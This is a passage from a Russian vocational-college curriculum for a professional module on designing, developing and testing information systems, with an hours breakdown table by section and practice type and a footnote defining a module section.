

В результате освоения профессионального модуля студент должен:





В ходе освоения профессионального модуля учитывается движение к достижению личностных результатов обучающимися ЛР 4,13,15,16,17,19.

#### **1.2. Количество часов, отводимое на освоение профессионального модуля**

Всего – 794 часа, в том числе:

- 291 час вариативной части, направленные на усиление обязательной части программы профессионального модуля.

#### **2. СТРУКТУРА И СОДЕРЖАНИЕ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **2.1. Структура профессионального модуля**

| Коды<br>професси-<br>ональных<br>компетен-<br>ций | Наименования разделов профес-<br>сионального модуля*                                  | $_{Cym-}$<br>марный<br>объем<br>нагруз-<br>ки, час | Объем профессионального модуля, час |                                                                                |                                                      |                                |                        |                                                                                       |               |
|---------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------|-------------------------------------|--------------------------------------------------------------------------------|------------------------------------------------------|--------------------------------|------------------------|---------------------------------------------------------------------------------------|---------------|
|                                                   |                                                                                       |                                                    | Обучение по МДК                     |                                                                                |                                                      |                                | Практика               |                                                                                       | ия            |
|                                                   |                                                                                       |                                                    | Всего,<br>часов                     | <b>В Т.Ч.</b><br>лабораторные<br>работы и<br>практические<br>занятия,<br>часов | в т.ч., кур-<br>совая рабо-<br>та (проект),<br>часов | Самостоя-<br>тельная<br>работа | Учеб-<br>ная,<br>часов | Произ-<br>вод-<br>ственная<br>(по про-<br>филю<br>специ-<br>ально-<br>сти), часо<br>B | Промежуточная |
| $\mathbf{1}$                                      | $\overline{2}$                                                                        | $\mathbf{3}$                                       | $\overline{\mathbf{4}}$             | 5                                                                              | 6                                                    | $\overline{7}$                 | 8                      | 9 <sup>°</sup>                                                                        | 10            |
| ПК 5.1, ПК<br>5.2, IIK 5.6,<br>ПК 5.7             | Раздел 1. Технологии проектирова-<br>ния и дизайн информационных си-<br>crem          | 144                                                | 126                                 | 56                                                                             |                                                      | 8                              |                        |                                                                                       | <b>10</b>     |
| $\Pi K5.1, \Pi K$<br>5.2, IIK 5.3,<br>ПК 5.4      | Раздел 2. Инструментарий и техно-<br>логии разработки кода информаци-<br>онных систем | 170                                                | 150                                 | 60                                                                             |                                                      | 10                             | $\sim$ $\sim$          |                                                                                       | 10            |
| ПК 5.2, ПК<br>5.5, IIK 5.6                        | Раздел 3. Методы и средства тести-<br>рования информационных систем                   | 192                                                | 138                                 | 70                                                                             |                                                      | 44                             |                        |                                                                                       | 10            |
|                                                   | Учебная практика                                                                      | 108                                                |                                     |                                                                                |                                                      |                                | 108                    |                                                                                       |               |
|                                                   | Производственная практика (по<br>профилю специальности), часов                        | 144                                                |                                     |                                                                                |                                                      |                                |                        | 144                                                                                   |               |
|                                                   | Промежуточная аттестация (экза-<br>мен (квалификационный))                            |                                                    |                                     |                                                                                |                                                      |                                |                        |                                                                                       | 36            |
|                                                   | Всего:                                                                                | 794                                                | 414                                 | 186                                                                            |                                                      | 62                             | 108                    | 144                                                                                   | 66            |

<sup>\*</sup>Раздел профессионального модуля – часть программы профессионального модуля, которая характеризуется логической завершенностью и направлена на освоение одной или нескольких профессиональных компетенций. Раздел профессионального модуля может состоять из междисциплинарного курса или его части и соответствующих частей учебной и производственной практик. Наименование раздела профессионального модуля должно начинаться с отглагольного существительного и отражать совокупность осваиваемых компетенций, умений и знаний.

# **2.2. Тематический план и содержание профессионального модуля (ПМ)**











